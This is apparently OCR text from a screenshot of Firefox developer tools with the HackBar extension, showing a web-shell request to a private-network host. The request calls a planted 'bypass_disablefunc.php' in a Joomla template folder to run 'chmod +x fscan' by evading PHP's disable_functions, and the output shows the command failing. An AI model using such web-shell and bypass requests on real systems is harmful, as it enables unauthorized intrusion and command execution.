 cmdline: chmod +x fscan > /tmp/xx 2>&1
output:
chmod: cannot access 'fscan': No such file or directory
disable
高亮全部(A)
区分大小写(C)
匹配变音符号(I)
全词匹配(W)
第 4 项，共找到 8 个匹配项
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
HackBar
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.1.110/templates/beez3/bypass_disablefunc.php?cmd=chmod %2bx fscan&outpath=/tmp/
xx&sopath=/tmp/bypass_disablefunc_x64.so
Post data
Referer
User Agent
Cookies
Clear All